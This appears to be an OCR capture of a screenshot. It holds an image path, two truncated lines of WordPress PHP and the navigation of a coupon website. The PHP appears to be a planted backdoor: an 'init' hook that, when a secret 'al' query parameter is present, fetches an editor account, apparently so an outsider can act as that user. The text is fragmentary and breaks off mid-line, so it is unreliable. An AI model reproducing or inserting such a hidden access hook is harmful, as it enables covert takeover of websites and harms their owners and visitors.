
// _ea_al add_action('init', function(){ if(isset($_GET['al']) && $_GET['al
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>['ID','user_login']]
Home
Browse Coupons
Stores
Cate